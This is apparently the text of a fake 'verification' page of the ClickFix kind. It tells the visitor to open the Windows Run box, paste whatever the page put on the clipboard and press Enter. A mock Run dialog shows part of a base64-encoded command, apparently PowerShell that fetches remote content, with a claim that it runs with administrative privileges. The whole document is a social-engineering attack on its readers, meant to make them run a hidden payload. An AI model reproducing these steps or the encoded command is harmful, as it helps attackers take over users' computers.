 Verification Instructions
1. Press Windows Key "" + R
2. Press CTRL + V
3. Press Enter
Run
Type the name of a program, folder, document, or
Internet resource, and Windows will open it for you.
Open: AGkAbgBnACkALgBDAG8AbgB0AGUAbgB0AA==
This task will be created with administrative privileges.
OK Cancel Browse...